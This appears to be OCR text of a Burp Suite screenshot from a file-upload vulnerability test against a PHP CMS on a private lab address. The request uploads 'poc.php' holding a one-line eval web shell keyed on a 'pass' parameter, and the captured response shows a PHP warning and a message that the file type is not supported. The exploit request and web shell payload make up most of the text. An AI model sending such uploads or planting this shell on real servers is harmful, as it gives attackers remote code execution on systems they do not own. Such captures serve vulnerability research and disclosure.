 Request
Pretty Raw Hex \n
1 POST /system/function/upload.inc.php?action=upload&type=1&filename=
thumb HTTP/1.1
2 Host: 172.16.31.175
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer:
http://172.16.31.175/system/function/upload.inc.php?filename=thumb
9 Cookie: PHPSESSID=hng3jbivs9na6oak5nvfcq5vh4; lang=1
10 Connection: close
11 Content-Type: multipart/form-data;
boundary=---------------------------7390267907972
12 Content-Length: 347
13
14 -----------------------------7390267907972
15 Content-Disposition: form-data; name="FILE_UPLOAD[]"; filename="
poc.php"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['pass']); ?>
19 -----------------------------7390267907972
20 Content-Disposition: form-data; name="Submit"
21
22 确认上传
23 -----------------------------7390267907972--
24
Search...
0 matches
Response
Pretty Raw Hex Render \n
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
16 <title>
上传文件
</title>
17 <link href="../../admin/css/upload.css" type=text/css rel=
stylesheet>
18 </head>
19 <body>
20 <br />
21 <b>
Warning
</b>
: date(): It is not safe to rely on the system's timezone
settings. You are *required* to use the date.timezone setting or
the date_default_timezone_set() function. In case you used any of
those methods and you are still getting this warning, you most
likely misspelled the timezone identifier. We selected the timezone
'UTC' for now, but please set date.timezone to select your
timezone. in <b>
C:\phpStudy\WWW\system\libs\upload.class.php
</b>
on line <b>
54
</b>
<br />
22 <center>
不支持此文件格式 <a href=javascript:history.back(-1)>
返 回
</a>
</center>
Search...
0 matches
Ins
Rec
Rec
Rec
Rec
Rec
Res